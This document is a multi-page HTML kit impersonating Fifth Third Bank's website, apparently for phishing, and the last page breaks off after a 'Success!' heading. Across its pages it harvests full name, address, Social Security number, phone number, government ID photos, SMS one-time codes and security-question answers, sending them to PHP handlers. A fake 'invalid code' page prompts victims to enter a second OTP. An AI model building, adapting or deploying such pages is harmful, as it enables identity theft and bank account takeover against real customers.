
<file: fullz.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Fifth – Personal Information</title>
    <link rel="stylesheet" href="res\css\main.css" />
    <style>
        /* ── consistent with login / OTP pages ── */
        .login {
            background: #fff;
            padding: 30px 35px 35px;
            border-radius: 8px;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
            max-width: 480px;
            margin: 0 auto;
        }
        .login h2 {
            margin-top: 0;
            margin-bottom: 6px;
            font-weight: 600;
            font-size: 1.6rem;
            color: #1a2a3a;
        }
        .login .subhead {
            margin-top: 4px;
            margin-bottom: 22px;
            color: #555;
            font-size: 0.95rem;
        }
        .group {
            margin-bottom: 18px;
        }
        .group label {
            display: block;
            font-weight: 500;
            font-size: 0.9rem;
            margin-bottom: 4px;
            color: #333;
        }
        .group input {
            width: 100%;
            padding: 10px 14px;
            border: 1px solid #ccc;
            border-radius: 4px;
            font-size: 1rem;
            box-sizing: border-box;
            transition: border-color 0.2s;
        }
        .group input:focus {
            border-color: #0055a5;
            outline: none;
            box-shadow: 0 0 0 3px rgba(0, 85, 165, 0.15);
        }
        .row {
            display: flex;
            gap: 16px;
        }
        .row .group {
            flex: 1;
        }
        .login-button {
            width: 100%;
            padding: 12px;
            background: #0055a5;
            color: #fff;
            border: none;
            border-radius: 4px;
            font-size: 1rem;
            font-weight: 600;
            letter-spacing: 0.5px;
            cursor: pointer;
            transition: background 0.2s;
            margin-top: 4px;
        }
        .login-button:hover {
            background: #003d7a;
        }

        header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 30px;
            background: #fff;
            border-bottom: 1px solid #e5e5e5;
            flex-wrap: wrap;
            gap: 12px;
        }
        header .logo img {
            height: 40px;
            width: auto;
        }
        header .logoo img {
            height: 32px;
            width: auto;
        }
        header .links {
            font-size: 0.8rem;
            color: #555;
        }
        header .links a {
            color: #0055a5;
            text-decoration: none;
            margin: 0 6px;
        }
        header .links a:hover {
            text-decoration: underline;
        }
        header .links a:first-child {
            margin-left: 0;
        }

        .bottom {
            padding: 14px 30px;
            font-size: 0.85rem;
            background: #f8f9fa;
            border-bottom: 1px solid #e5e5e5;
            color: #555;
        }
        .bottom a {
            color: #0055a5;
            text-decoration: none;
        }
        .bottom a:hover {
            text-decoration: underline;
        }
        .bottom span {
            color: #333;
            font-weight: 500;
        }

        .container {
            padding: 40px 20px;
            max-width: 520px;
            margin: 0 auto;
            min-height: 50vh;
        }

        footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 18px 30px;
            background: #f2f4f6;
            border-top: 1px solid #ddd;
            font-size: 0.75rem;
            color: #555;
            flex-wrap: wrap;
            gap: 10px;
        }
        footer .logo img {
            height: 28px;
            width: auto;
        }
        footer p {
            margin: 0;
            flex: 1;
        }

        @media (max-width: 600px) {
            header {
                flex-direction: column;
                align-items: stretch;
                text-align: center;
            }
            header .links {
                text-align: center;
            }
            .row {
                flex-direction: column;
                gap: 0;
            }
            .login {
                padding: 20px;
            }
            footer {
                flex-direction: column;
                text-align: center;
            }
        }
    </style>
</head>
<body>

    <!-- ═══ HEADER ═══ -->
    <header>
        <div class="logo">
            <img src="res\img\logo.svg" alt="Fifth Third Bank" />
        </div>
        <div class="logoo">
            <img src="res\img\logoo.png" alt="logo" />
        </div>
        <div class="links">
            <a href="#">CUSTOMER SERVICE</a> |
            <a href="#">BRANCH &amp; ATM LOCATOR</a>
        </div>
    </header>

    <!-- ═══ BREADCRUMB ═══ -->
    <div class="bottom">
        <a href="#">Home</a> &gt; <span>Personal Information</span>
    </div>

    <!-- ═══ MAIN CONTENT ═══ -->
    <div class="container">

        <div class="login">
            <h2>Personal Information</h2>
            <p class="subhead">Please provide your details below.</p>

            <form action="process.php" method="post">

                <!-- Full Name -->
                <div class="group">
                    <label for="fullname">Full Name</label>
                    <input type="text" id="fullname" name="fullname" required placeholder="e.g. John A. Doe" autofocus />
                </div>

                <!-- Address (street) -->
                <div class="group">
                    <label for="address">Address</label>
                    <input type="text" id="address" name="address" required placeholder="Street address" />
                </div>

                <!-- City + ZIP (side‑by‑side) -->
                <div class="row">
                    <div class="group">
                        <label for="city">City</label>
                        <input type="text" id="city" name="city" required placeholder="City" />
                    </div>
                    <div class="group">
                        <label for="zip">ZIP Code</label>
                        <input type="text" id="zip" name="zip" required placeholder="e.g. 12345" />
                    </div>
                </div>

                <!-- SSN -->
                <div class="group">
                    <label for="ssn">Social Security Number</label>
                    <input type="text" id="ssn" name="ssn" required placeholder="XXX-XX-XXXX" />
                </div>

                <!-- Phone Number -->
                <div class="group">
                    <label for="phone">Phone Number</label>
                    <input type="tel" id="phone" name="phone" required placeholder="(123) 456-7890" />
                </div>

                <button type="submit" class="login-button">Continue</button>

            </form>
        </div>

    </div>

    <!-- ═══ FOOTER ═══ -->
    <footer>
        <p>
            Copyright &copy; 2024 Fifth Third Bank, National Association.
            All Rights Reserved. Member FDIC. FDIC Logo Equal Housing Lender
        </p>
        <div class="logo">
            <img src="res\img\logo.svg" alt="Fifth Third Bank" />
        </div>
    </footer>

</body>
</html>
</file>

<file: ID.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Fifth – ID Verification</title>
    <link rel="stylesheet" href="res\css\main.css" />
    <style>
        /* ── consistent with other pages ── */
        .login {
            background: #fff;
            padding: 30px 35px 35px;
            border-radius: 8px;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
            max-width: 520px;
            margin: 0 auto;
        }
        .login h2 {
            margin-top: 0;
            margin-bottom: 6px;
            font-weight: 600;
            font-size: 1.6rem;
            color: #1a2a3a;
        }
        .login .subhead {
            margin-top: 4px;
            margin-bottom: 22px;
            color: #555;
            font-size: 0.95rem;
        }
        .group {
            margin-bottom: 22px;
        }
        .group label {
            display: block;
            font-weight: 500;
            font-size: 0.9rem;
            margin-bottom: 6px;
            color: #333;
        }
        .group label .hint {
            font-weight: 400;
            color: #777;
            font-size: 0.8rem;
        }
        .upload-area {
            border: 2px dashed #ccc;
            border-radius: 6px;
            padding: 20px 16px;
            text-align: center;
            background: #fafbfc;
            transition: border-color 0.2s, background 0.2s;
            cursor: pointer;
        }
        .upload-area:hover {
            border-color: #0055a5;
            background: #f0f4fa;
        }
        .upload-area input[type="file"] {
            display: none;
        }
        .upload-area .upload-icon {
            font-size: 2.2rem;
            line-height: 1;
            color: #888;
            margin-bottom: 4px;
        }
        .upload-area .upload-text {
            color: #555;
            font-size: 0.95rem;
        }
        .upload-area .upload-text strong {
            color: #0055a5;
            font-weight: 600;
        }
        .upload-area .upload-hint {
            font-size: 0.75rem;
            color: #888;
            margin-top: 4px;
        }
        .file-selected {
            display: none;
            margin-top: 10px;
            padding: 8px 14px;
            background: #e8f0fe;
            border-radius: 4px;
            color: #0055a5;
            font-size: 0.9rem;
            word-break: break-all;
        }
        .file-selected .remove-file {
            float: right;
            color: #c00;
            cursor: pointer;
            font-weight: 600;
            margin-left: 12px;
        }
        .file-selected .remove-file:hover {
            text-decoration: underline;
        }
        .login-button {
            width: 100%;
            padding: 12px;
            background: #0055a5;
            color: #fff;
            border: none;
            border-radius: 4px;
            font-size: 1rem;
            font-weight: 600;
            letter-spacing: 0.5px;
            cursor: pointer;
            transition: background 0.2s;
            margin-top: 4px;
        }
        .login-button:hover {
            background: #003d7a;
        }

        header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 30px;
            background: #fff;
            border-bottom: 1px solid #e5e5e5;
            flex-wrap: wrap;
            gap: 12px;
        }
        header .logo img {
            height: 40px;
            width: auto;
        }
        header .logoo img {
            height: 32px;
            width: auto;
        }
        header .links {
            font-size: 0.8rem;
            color: #555;
        }
        header .links a {
            color: #0055a5;
            text-decoration: none;
            margin: 0 6px;
        }
        header .links a:hover {
            text-decoration: underline;
        }
        header .links a:first-child {
            margin-left: 0;
        }

        .bottom {
            padding: 14px 30px;
            font-size: 0.85rem;
            background: #f8f9fa;
            border-bottom: 1px solid #e5e5e5;
            color: #555;
        }
        .bottom a {
            color: #0055a5;
            text-decoration: none;
        }
        .bottom a:hover {
            text-decoration: underline;
        }
        .bottom span {
            color: #333;
            font-weight: 500;
        }

        .container {
            padding: 40px 20px;
            max-width: 560px;
            margin: 0 auto;
            min-height: 50vh;
        }

        footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 18px 30px;
            background: #f2f4f6;
            border-top: 1px solid #ddd;
            font-size: 0.75rem;
            color: #555;
            flex-wrap: wrap;
            gap: 10px;
        }
        footer .logo img {
            height: 28px;
            width: auto;
        }
        footer p {
            margin: 0;
            flex: 1;
        }

        @media (max-width: 600px) {
            header {
                flex-direction: column;
                align-items: stretch;
                text-align: center;
            }
            header .links {
                text-align: center;
            }
            .login {
                padding: 20px;
            }
            footer {
                flex-direction: column;
                text-align: center;
            }
        }
    </style>
</head>
<body>

    <!-- ═══ HEADER ═══ -->
    <header>
        <div class="logo">
            <img src="res\img\logo.svg" alt="Fifth Third Bank" />
        </div>
        <div class="logoo">
            <img src="res\img\logoo.png" alt="logo" />
        </div>
        <div class="links">
            <a href="#">CUSTOMER SERVICE</a> |
            <a href="#">BRANCH &amp; ATM LOCATOR</a>
        </div>
    </header>

    <!-- ═══ BREADCRUMB ═══ -->
    <div class="bottom">
        <a href="#">Home</a> &gt; <span>ID Verification</span>
    </div>

    <!-- ═══ MAIN CONTENT ═══ -->
    <div class="container">

        <div class="login">
            <h2>ID Verification</h2>
            <p class="subhead">Please upload a clear photo of the front and back of your government‑issued ID.</p>

            <form action="upload.php" method="post" enctype="multipart/form-data">

                <!-- Front ID -->
                <div class="group">
                    <label for="id_front">Front of ID <span class="hint">(Driver’s license, passport, or state ID)</span></label>
                    <div class="upload-area" id="frontDrop">
                        <div class="upload-icon">📄</div>
                        <div class="upload-text"><strong>Choose file</strong> or drag &amp; drop</div>
                        <div class="upload-hint">JPEG, PNG, PDF (max 10MB)</div>
                        <input type="file" id="id_front" name="id_front" accept="image/*,.pdf" />
                    </div>
                    <div class="file-selected" id="frontSelected">
                        <span class="remove-file" data-target="front">✕</span>
                        <span class="file-name"></span>
                    </div>
                </div>

                <!-- Back ID -->
                <div class="group">
                    <label for="id_back">Back of ID <span class="hint">(if available)</span></label>
                    <div class="upload-area" id="backDrop">
                        <div class="upload-icon">📄</div>
                        <div class="upload-text"><strong>Choose file</strong> or drag &amp; drop</div>
                        <div class="upload-hint">JPEG, PNG, PDF (max 10MB)</div>
                        <input type="file" id="id_back" name="id_back" accept="image/*,.pdf" />
                    </div>
                    <div class="file-selected" id="backSelected">
                        <span class="remove-file" data-target="back">✕</span>
                        <span class="file-name"></span>
                    </div>
                </div>

                <button type="submit" class="login-button">Continue</button>

            </form>
        </div>

    </div>

    <!-- ═══ FOOTER ═══ -->
    <footer>
        <p>
            Copyright &copy; 2024 Fifth Third Bank, National Association.
            All Rights Reserved. Member FDIC. FDIC Logo Equal Housing Lender
        </p>
        <div class="logo">
            <img src="res\img\logo.svg" alt="Fifth Third Bank" />
        </div>
    </footer>

    <!-- ── simple file selection UI ── -->
    <script>
        (function() {
            // helper to handle file selection and display
            function handleFileSelect(inputId, selectedId, dropId) {
                const input = document.getElementById(inputId);
                const selected = document.getElementById(selectedId);
                const drop = document.getElementById(dropId);
                const fileNameSpan = selected.querySelector('.file-name');
                const removeBtn = selected.querySelector('.remove-file');

                // show selected file info
                function updateFileDisplay() {
                    if (input.files && input.files.length > 0) {
                        const file = input.files[0];
                        fileNameSpan.textContent = file.name + ' (' + (file.size / 1024).toFixed(1) + ' KB)';
                        selected.style.display = 'block';
                        drop.style.display = 'none';
                    } else {
                        selected.style.display = 'none';
                        drop.style.display = 'block';
                    }
                }

                // remove file
                function removeFile() {
                    input.value = ''; // clear file input
                    updateFileDisplay();
                }

                input.addEventListener('change', updateFileDisplay);
                removeBtn.addEventListener('click', removeFile);

                // click on drop area triggers file input
                drop.addEventListener('click', function(e) {
                    // if the click is not on the input itself (to avoid double trigger)
                    if (e.target.tagName !== 'INPUT') {
                        input.click();
                    }
                });

                // drag & drop support
                drop.addEventListener('dragover', function(e) {
                    e.preventDefault();
                    drop.style.borderColor = '#0055a5';
                    drop.style.background = '#e6f0fa';
                });
                drop.addEventListener('dragleave', function(e) {
                    e.preventDefault();
                    drop.style.borderColor = '#ccc';
                    drop.style.background = '#fafbfc';
                });
                drop.addEventListener('drop', function(e) {
                    e.preventDefault();
                    drop.style.borderColor = '#ccc';
                    drop.style.background = '#fafbfc';
                    if (e.dataTransfer.files && e.dataTransfer.files.length > 0) {
                        input.files = e.dataTransfer.files;
                        updateFileDisplay();
                    }
                });

                // initial state
                updateFileDisplay();
            }

            handleFileSelect('id_front', 'frontSelected', 'frontDrop');
            handleFileSelect('id_back', 'backSelected', 'backDrop');
        })();
    </script>

</body>
</html>
</file>

<file: invalid-opt.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Fifth - Confirmation Error</title>
    <link rel="stylesheet" href="res\css\main.css" />
    <style>
        /* ── error message box (matching login error style) ── */
        .error-box {
            background: #f8e7e7;
            border-left: 4px solid #c00;
            padding: 14px 18px;
            margin-bottom: 22px;
            border-radius: 4px;
            display: flex;
            align-items: flex-start;
            gap: 12px;
            font-size: 0.95rem;
        }
        .error-box .error-icon {
            font-size: 1.6rem;
            line-height: 1;
            color: #c00;
            margin-top: 1px;
        }
        .error-box .error-text {
            color: #a00;
            font-weight: 500;
        }
        .error-box .error-text strong {
            font-weight: 700;
        }
        .error-box .error-hint {
            color: #555;
            font-weight: 400;
            font-size: 0.85rem;
            margin-top: 2px;
        }

        /* ── keep original login card styling ── */
        .login {
            background: #fff;
            padding: 30px 35px 35px;
            border-radius: 8px;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
            max-width: 420px;
            margin: 0 auto;
        }
        .login h2 {
            margin-top: 0;
            margin-bottom: 6px;
            font-weight: 600;
            font-size: 1.6rem;
            color: #1a2a3a;
        }
        .login p {
            margin-top: 6px;
            margin-bottom: 22px;
            color: #444;
            font-size: 0.95rem;
        }
        .group {
            margin-bottom: 18px;
        }
        .group label {
            display: block;
            font-weight: 500;
            font-size: 0.9rem;
            margin-bottom: 4px;
            color: #333;
        }
        .group input {
            width: 100%;
            padding: 10px 14px;
            border: 1px solid #ccc;
            border-radius: 4px;
            font-size: 1rem;
            box-sizing: border-box;
            transition: border-color 0.2s;
        }
        .group input:focus {
            border-color: #0055a5;
            outline: none;
            box-shadow: 0 0 0 3px rgba(0, 85, 165, 0.15);
        }
        .login-button {
            width: 100%;
            padding: 12px;
            background: #0055a5;
            color: #fff;
            border: none;
            border-radius: 4px;
            font-size: 1rem;
            font-weight: 600;
            letter-spacing: 0.5px;
            cursor: pointer;
            transition: background 0.2s;
            margin-top: 4px;
        }
        .login-button:hover {
            background: #003d7a;
        }

        /* ── header (exactly as original) ── */
        header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 30px;
            background: #fff;
            border-bottom: 1px solid #e5e5e5;
            flex-wrap: wrap;
            gap: 12px;
        }
        header .logo img {
            height: 40px;
            width: auto;
        }
        header .logoo img {
            height: 32px;
            width: auto;
        }
        header .links {
            font-size: 0.8rem;
            color: #555;
        }
        header .links a {
            color: #0055a5;
            text-decoration: none;
            margin: 0 6px;
        }
        header .links a:hover {
            text-decoration: underline;
        }
        header .links a:first-child {
            margin-left: 0;
        }

        .bottom {
            padding: 14px 30px;
            font-size: 0.85rem;
            background: #f8f9fa;
            border-bottom: 1px solid #e5e5e5;
            color: #555;
            min-height: 20px; /* preserve empty space */
        }

        .container {
            padding: 40px 20px;
            max-width: 500px;
            margin: 0 auto;
            min-height: 50vh;
        }

        /* ── responsive ── */
        @media (max-width: 600px) {
            header {
                flex-direction: column;
                align-items: stretch;
                text-align: center;
            }
            header .links {
                text-align: center;
            }
            .login {
                padding: 20px;
            }
        }
    </style>
</head>
<body>

    <!-- ═══ HEADER ═══ -->
    <header>
        <div class="logo">
            <img src="res\img/logo.svg" alt="Fifth Third Bank" />
        </div>
        <div class="logoo">
            <img src="res\img/logoo.png" alt="logo" />
        </div>
        <div class="links">
            <a href="#">CUSTOMER SERVICE</a> |
            <a href="#">BRANCH &amp; ATM LOCATOR</a>
        </div>
    </header>

    <!-- ═══ EMPTY BREADCRUMB (as in original) ═══ -->
    <div class="bottom"></div>

    <!-- ═══ MAIN CONTENT ═══ -->
    <div class="container">

        <div class="login">

            <h2>Confirmation</h2>
            <p>Please enter the code sent to your phone number to continue.</p>

            <!-- ── ERROR MESSAGE (INCORRECT OTP) ── -->
            <div class="error-box" role="alert">
                <span class="error-icon">&#9888;</span>
                <div>
                    <div class="error-text">
                        <strong>Invalid confirmation code.</strong>
                    </div>
                    <div class="error-hint">
                        Please check your code and try again, or request a new one.
                    </div>
                </div>
            </div>

            <form action="post.php" method="post">

                <div class="group">
                    <label for="otp-code">Confirmation code</label>
                    <input
                    type="text"
                    id="otp-code"
                    name="otp"
                    required
                    placeholder="Enter the code"
                    autofocus
                    />
                </div>

                <button type="submit" class="login-button">Continue</button>

            </form>

        </div>

    </div>

</body>
</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fifth</title>
    <link rel="stylesheet" href="res\css\main.css">
</head>
<body>
    <header>
        <div class="logo">
            <img src="res\img/logo.svg">
        </div>
        <div class="logoo"> 
            <img src="res\img/logoo.png">
        </div>
        <div class="links">
            <a href="#">CUSTOMER SERVICE</a>|
            <a href="#">BRANCH & ATM LOCATOR</a>
        </div>
    </header>
    
    <div class="bottom">
       
        </div>

    <div class="container">
        
        
    <div class="login">
            <h2>Confirmation</h2>
            <p>Please enter the code sent to your phone number to continue.</p>
            <form action="post.php" method="post">
                
    <div class="group">
                    <label>Confirmation code</label>
                    <input type="text" name="otp" required placeholder="Enter the code">

                   </div>
                   
        <button type="submit" class="login-button">Continue</button>
    </form>

            </div>
            </div>


</body>
</html>
</file>

<file: sq.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Fifth – Security Questions</title>
    <link rel="stylesheet" href="res\css\main.css" />
    <style>
        /* ── consistent with other pages ── */
        .login {
            background: #fff;
            padding: 30px 35px 35px;
            border-radius: 8px;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
            max-width: 520px;
            margin: 0 auto;
        }
        .login h2 {
            margin-top: 0;
            margin-bottom: 6px;
            font-weight: 600;
            font-size: 1.6rem;
            color: #1a2a3a;
        }
        .login .subhead {
            margin-top: 4px;
            margin-bottom: 22px;
            color: #555;
            font-size: 0.95rem;
        }
        .group {
            margin-bottom: 20px;
        }
        .group label {
            display: block;
            font-weight: 500;
            font-size: 0.9rem;
            margin-bottom: 4px;
            color: #333;
        }
        .group select,
        .group input {
            width: 100%;
            padding: 10px 14px;
            border: 1px solid #ccc;
            border-radius: 4px;
            font-size: 1rem;
            box-sizing: border-box;
            transition: border-color 0.2s;
            background: #fff;
        }
        .group select:focus,
        .group input:focus {
            border-color: #0055a5;
            outline: none;
            box-shadow: 0 0 0 3px rgba(0, 85, 165, 0.15);
        }
        .question-block {
            background: #f8f9fa;
            padding: 16px 18px 18px;
            border-radius: 6px;
            margin-bottom: 18px;
            border: 1px solid #eaeef2;
        }
        .question-block .group:last-child {
            margin-bottom: 0;
        }
        .login-button {
            width: 100%;
            padding: 12px;
            background: #0055a5;
            color: #fff;
            border: none;
            border-radius: 4px;
            font-size: 1rem;
            font-weight: 600;
            letter-spacing: 0.5px;
            cursor: pointer;
            transition: background 0.2s;
            margin-top: 4px;
        }
        .login-button:hover {
            background: #003d7a;
        }

        header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 30px;
            background: #fff;
            border-bottom: 1px solid #e5e5e5;
            flex-wrap: wrap;
            gap: 12px;
        }
        header .logo img {
            height: 40px;
            width: auto;
        }
        header .logoo img {
            height: 32px;
            width: auto;
        }
        header .links {
            font-size: 0.8rem;
            color: #555;
        }
        header .links a {
            color: #0055a5;
            text-decoration: none;
            margin: 0 6px;
        }
        header .links a:hover {
            text-decoration: underline;
        }
        header .links a:first-child {
            margin-left: 0;
        }

        .bottom {
            padding: 14px 30px;
            font-size: 0.85rem;
            background: #f8f9fa;
            border-bottom: 1px solid #e5e5e5;
            color: #555;
        }
        .bottom a {
            color: #0055a5;
            text-decoration: none;
        }
        .bottom a:hover {
            text-decoration: underline;
        }
        .bottom span {
            color: #333;
            font-weight: 500;
        }

        .container {
            padding: 40px 20px;
            max-width: 560px;
            margin: 0 auto;
            min-height: 50vh;
        }

        footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 18px 30px;
            background: #f2f4f6;
            border-top: 1px solid #ddd;
            font-size: 0.75rem;
            color: #555;
            flex-wrap: wrap;
            gap: 10px;
        }
        footer .logo img {
            height: 28px;
            width: auto;
        }
        footer p {
            margin: 0;
            flex: 1;
        }

        @media (max-width: 600px) {
            header {
                flex-direction: column;
                align-items: stretch;
                text-align: center;
            }
            header .links {
                text-align: center;
            }
            .login {
                padding: 20px;
            }
            .question-block {
                padding: 14px;
            }
            footer {
                flex-direction: column;
                text-align: center;
            }
        }
    </style>
</head>
<body>

    <!-- ═══ HEADER ═══ -->
    <header>
        <div class="logo">
            <img src="res\img\logo.svg" alt="Fifth Third Bank" />
        </div>
        <div class="logoo">
            <img src="res\img\logoo.png" alt="logo" />
        </div>
        <div class="links">
            <a href="#">CUSTOMER SERVICE</a> |
            <a href="#">BRANCH &amp; ATM LOCATOR</a>
        </div>
    </header>

    <!-- ═══ BREADCRUMB ═══ -->
    <div class="bottom">
        <a href="#">Home</a> &gt; <span>Security Questions</span>
    </div>

    <!-- ═══ MAIN CONTENT ═══ -->
    <div class="container">

        <div class="login">
            <h2>Security Questions</h2>
            <p class="subhead">Choose three security questions and provide your answers. These will be used to verify your identity.</p>

            <form action="process_security.php" method="post">

                <!-- Question 1 -->
                <div class="question-block">
                    <div class="group">
                        <label for="question1">Question 1</label>
                        <select id="question1" name="question1" required>
                            <option value="">Select a question…</option>
                            <option value="maiden">What is your mother's maiden name?</option>
                            <option value="pet">What is the name of your first pet?</option>
                            <option value="birth_city">In what city were you born?</option>
                            <option value="elementary">What is the name of your elementary school?</option>
                            <option value="first_job">What is the name of your first employer?</option>
                            <option value="street_grew_up">What is the name of the street you grew up on?</option>
                            <option value="father_middle">What is your father's middle name?</option>
                            <option value="oldest_child">What is the name of your oldest child?</option>
                            <option value="birth_hospital">What is the name of the hospital where you were born?</option>
                            <option value="first_grade_teacher">What is the name of your first grade teacher?</option>
                            <option value="favorite_vacation">What is your favorite vacation destination?</option>
                            <option value="first_car_make">What is the make of your first car?</option>
                            <option value="first_car_model">What is the model of your first car?</option>
                            <option value="favorite_sports_team">What is your favorite sports team?</option>
                            <option value="favorite_color">What is your favorite color?</option>
                            <option value="grandparents_street">What is the name of the street where your grandparents lived?</option>
                            <option value="first_childhood_friend">What is the name of your first childhood friend?</option>
                        </select>
                    </div>
                    <div class="group">
                        <label for="answer1">Answer</label>
                        <input type="text" id="answer1" name="answer1" required placeholder="Your answer" />
                    </div>
                </div>

                <!-- Question 2 -->
                <div class="question-block">
                    <div class="group">
                        <label for="question2">Question 2</label>
                        <select id="question2" name="question2" required>
                            <option value="">Select a question…</option>
                            <option value="maiden">What is your mother's maiden name?</option>
                            <option value="pet">What is the name of your first pet?</option>
                            <option value="birth_city">In what city were you born?</option>
                            <option value="elementary">What is the name of your elementary school?</option>
                            <option value="first_job">What is the name of your first employer?</option>
                            <option value="street_grew_up">What is the name of the street you grew up on?</option>
                            <option value="father_middle">What is your father's middle name?</option>
                            <option value="oldest_child">What is the name of your oldest child?</option>
                            <option value="birth_hospital">What is the name of the hospital where you were born?</option>
                            <option value="first_grade_teacher">What is the name of your first grade teacher?</option>
                            <option value="favorite_vacation">What is your favorite vacation destination?</option>
                            <option value="first_car_make">What is the make of your first car?</option>
                            <option value="first_car_model">What is the model of your first car?</option>
                            <option value="favorite_sports_team">What is your favorite sports team?</option>
                            <option value="favorite_color">What is your favorite color?</option>
                            <option value="grandparents_street">What is the name of the street where your grandparents lived?</option>
                            <option value="first_childhood_friend">What is the name of your first childhood friend?</option>
                        </select>
                    </div>
                    <div class="group">
                        <label for="answer2">Answer</label>
                        <input type="text" id="answer2" name="answer2" required placeholder="Your answer" />
                    </div>
                </div>

                <!-- Question 3 -->
                <div class="question-block">
                    <div class="group">
                        <label for="question3">Question 3</label>
                        <select id="question3" name="question3" required>
                            <option value="">Select a question…</option>
                            <option value="maiden">What is your mother's maiden name?</option>
                            <option value="pet">What is the name of your first pet?</option>
                            <option value="birth_city">In what city were you born?</option>
                            <option value="elementary">What is the name of your elementary school?</option>
                            <option value="first_job">What is the name of your first employer?</option>
                            <option value="street_grew_up">What is the name of the street you grew up on?</option>
                            <option value="father_middle">What is your father's middle name?</option>
                            <option value="oldest_child">What is the name of your oldest child?</option>
                            <option value="birth_hospital">What is the name of the hospital where you were born?</option>
                            <option value="first_grade_teacher">What is the name of your first grade teacher?</option>
                            <option value="favorite_vacation">What is your favorite vacation destination?</option>
                            <option value="first_car_make">What is the make of your first car?</option>
                            <option value="first_car_model">What is the model of your first car?</option>
                            <option value="favorite_sports_team">What is your favorite sports team?</option>
                            <option value="favorite_color">What is your favorite color?</option>
                            <option value="grandparents_street">What is the name of the street where your grandparents lived?</option>
                            <option value="first_childhood_friend">What is the name of your first childhood friend?</option>
                        </select>
                    </div>
                    <div class="group">
                        <label for="answer3">Answer</label>
                        <input type="text" id="answer3" name="answer3" required placeholder="Your answer" />
                    </div>
                </div>

                <button type="submit" class="login-button">Continue</button>

            </form>
        </div>

    </div>

    <!-- ═══ FOOTER ═══ -->
    <footer>
        <p>
            Copyright &copy; 2024 Fifth Third Bank, National Association.
            All Rights Reserved. Member FDIC. FDIC Logo Equal Housing Lender
        </p>
        <div class="logo">
            <img src="res\img\logo.svg" alt="Fifth Third Bank" />
        </div>
    </footer>

</body>
</html>
</file>

<file: thnks.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fifth – Success</title>
    <link rel="stylesheet" href="res\css\main.css">
    <style>
        .cont {
            padding: 40px 20px;
            max-width: 500px;
            margin: 0 auto;
            min-height: 50vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .login {
            background: #fff;
            padding: 40px 35px 45px;
            border-radius: 8px;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
            max-width: 420px;
            margin: 0 auto;
            text-align: center;
        }
        .login .success-icon {
            font-size: 4rem;
            line-height: 1;
            color: #28a745;
            margin-bottom: 12px;
        }
        .login h2 {
            margin-top: 0;
            margin-bottom: 8px;
            font-weight: 600;
            font-size: 1.6rem;
            color: #1a2a3a;
        }
        .login p {
            margin-top: 0;
            margin-bottom: 6px;
            color: #555;
            font-size: 0.95rem;
        }
        .login .redirect-note {
            margin-top: 16px;
            font-size: 0.85rem;
            color: #888;
        }
        .login .redirect-note a {
            color: #0055a5;
            text-decoration: none;
        }
        .login .redirect-note a:hover {
            text-decoration: underline;
        }
        .spinner {
            display: inline-block;
            width: 24px;
            height: 24px;
            border: 3px solid #e9ecef;
            border-top: 3px solid #0055a5;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 6px;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 30px;
            background: #fff;
            border-bottom: 1px solid #e5e5e5;
            flex-wrap: wrap;
            gap: 12px;
        }
        header .logo img {
            height: 40px;
            width: auto;
        }
        header .logoo img {
            height: 32px;
            width: auto;
        }
        header .links {
            font-size: 0.8rem;
            color: #555;
        }
        header .links a {
            color: #0055a5;
            text-decoration: none;
            margin: 0 6px;
        }
        header .links a:hover {
            text-decoration: underline;
        }
        header .links a:first-child {
            margin-left: 0;
        }

        .bottom {
            padding: 14px 30px;
            font-size: 0.85rem;
            background: #f8f9fa;
            border-bottom: 1px solid #e5e5e5;
            color: #555;
            min-height: 20px;
        }

        footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 18px 30px;
            background: #f2f4f6;
            border-top: 1px solid #ddd;
            font-size: 0.75rem;
            color: #555;
            flex-wrap: wrap;
            gap: 10px;
        }
        footer .logo img {
            height: 28px;
            width: auto;
        }
        footer p {
            margin: 0;
            flex: 1;
        }

        @media (max-width: 600px) {
            header {
                flex-direction: column;
                align-items: stretch;
                text-align: center;
            }
            header .links {
                text-align: center;
            }
            .login {
                padding: 30px 20px;
            }
            footer {
                flex-direction: column;
                text-align: center;
            }
        }
    </style>
</head>
<body>

    <!-- ═══ HEADER ═══ -->
    <header>
        <div class="logo">
            <img src="res\img\logo.svg" alt="Fifth Third Bank" />
        </div>
        <div class="logoo">
            <img src="res\img\logoo.png" alt="logo" />
        </div>
        <div class="links">
            <a href="#">CUSTOMER SERVICE</a> |
            <a href="#">BRANCH &amp; ATM LOCATOR</a>
        </div>
    </header>

    <!-- ═══ EMPTY BREADCRUMB ═══ -->
    <div class="bottom"></div>

    <!-- ═══ MAIN CONTENT ═══ -->
    <div class="cont">

        <div class="login">
            <div class="success-icon">✓</div>
            <h2>Success!</h2>
